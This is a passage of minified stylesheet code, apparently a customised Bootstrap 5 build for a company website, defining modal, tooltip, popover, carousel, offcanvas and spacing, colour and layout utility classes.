.modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#333}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-Blue{color:#001969}.link-Blue:hover,.link-Blue:focus{color:#00175f}.link-BrightOrange{color:#fc5c48}.link-BrightOrange:hover,.link-BrightOrange:focus{color:#fc6c5a}.link-DarkGreen{color:#003b40}.link-DarkGreen:hover,.link-DarkGreen:focus{color:#00353a}.link-DarkRed{color:#502b3a}.link-DarkRed:hover,.link-DarkRed:focus{color:#482734}.link-LightGrey{color:#f6f6f6}.link-LightGrey:hover,.link-LightGrey:focus{color:#f7f7f7}.link-LightMidGrey{color:#ccc}.link-LightMidGrey:hover,.link-LightMidGrey:focus{color:#d1d1d1}.link-MidGrey{color:#999}.link-MidGrey:hover,.link-MidGrey:focus{color:#a3a3a3}.link-DarkGrey{color:#333}.link-DarkGrey:hover,.link-DarkGrey:focus{color:#2e2e2e}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.side-col .related-jobs .lead-in,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after,.related-jobs.grid-layout .card .card-footer .read-more::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.row .col:has(.promo:only-child){display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border,.promo.keyline-layout{border:1px solid #ccc !important}.border-0,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{border:0 !important}.border-top,.instagram-feed .feed-title,.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list,.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout,.related-locations .related-title,.side-col .related-people.default-layout .carousel-nav,.side-col .related-people.promo.small-text-layout .carousel-nav,.side-col .related-people.promo.icon-layout .carousel-nav,.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout,.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title,.related-articles.hero-layout .related-card.row-layout .card-body .type,.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title,.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright,.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links,.grid-container .row-title{border-top:1px solid #ccc !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #ccc !important}.border-end-0{border-right:0 !important}.border-bottom,.image-plugin figcaption{border-bottom:1px solid #ccc !important}.border-bottom-0{border-bottom:0 !important}.border-start,.person-detail .page-header dl{border-left:1px solid #ccc !important}.border-start-0{border-left:0 !important}.border-Blue{border-color:#001969 !important}.border-BrightOrange{border-color:#fc5c48 !important}.border-DarkGreen{border-color:#003b40 !important}.border-DarkRed{border-color:#502b3a !important}.border-LightGrey{border-color:#f6f6f6 !important}.border-LightMidGrey{border-color:#ccc !important}.border-MidGrey{border-color:#999 !important}.border-DarkGrey{border-color:#333 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2,.person-detail .page-header dl{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100,.related-grid .card,.promo.keyline-layout{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0,.two-col-page .main-col>:last-child,.job-list .main-col>:last-child,.job-detail .main-col>:last-child,.event-list .main-col>:last-child,.event-detail .main-col>:last-child,.service-detail .main-col>:last-child,.person-list .main-col>:last-child,.person-detail .main-col>:last-child,.article-list .main-col>:last-child,.article-detail .main-col>:last-child{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-Blue{color:#001969 !important}.text-BrightOrange{color:#fc5c48 !important}.text-DarkGreen{color:#003b40 !important}.text-DarkRed{color:#502b3a !important}.text-LightGrey{color:#f6f6f6 !important}.text-LightMidGrey{color:#ccc !important}.text-MidGrey{color:#999 !important}.text-DarkGrey{color:#333 !important}.text-white{color:#fff !important}.text-body{color:#333 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-Blue{background-color:#001969 !important}.bg-BrightOrange{background-color:#fc5c48 !important}.bg-DarkGreen{background-color:#003b40 !important}.bg-DarkRed{background-color:#502b3a !important}.bg-LightGrey{background-color:#f6f6f6 !important}.bg-LightMidGrey{background-color:#ccc !important}.bg-MidGrey{background-color:#999 !important}.bg-DarkGrey{background-color:#333 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around 